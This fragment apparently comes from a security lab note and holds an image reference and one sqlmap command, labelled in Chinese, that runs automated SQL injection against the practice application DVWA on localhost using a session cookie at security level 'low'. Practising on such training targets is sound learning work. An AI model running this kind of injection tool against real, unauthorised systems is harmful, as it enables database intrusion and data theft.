 命令:sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "PHPSESSID=uhqr2lqdbev4j00q5rp4dhc5rn; security=low"